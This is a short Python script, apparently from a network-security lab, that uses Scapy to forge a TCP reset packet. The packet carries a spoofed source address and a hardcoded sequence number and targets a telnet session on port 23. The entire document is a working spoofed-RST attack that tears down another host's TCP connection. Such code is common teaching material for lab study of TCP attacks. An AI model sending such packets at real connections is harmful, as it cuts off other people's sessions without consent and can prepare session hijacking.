 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=33698, dport=23, flags="R", seq=629624134)
6 pkt = ip/tcp
7 ls(pkt)
8 send(pkt,verbose=0)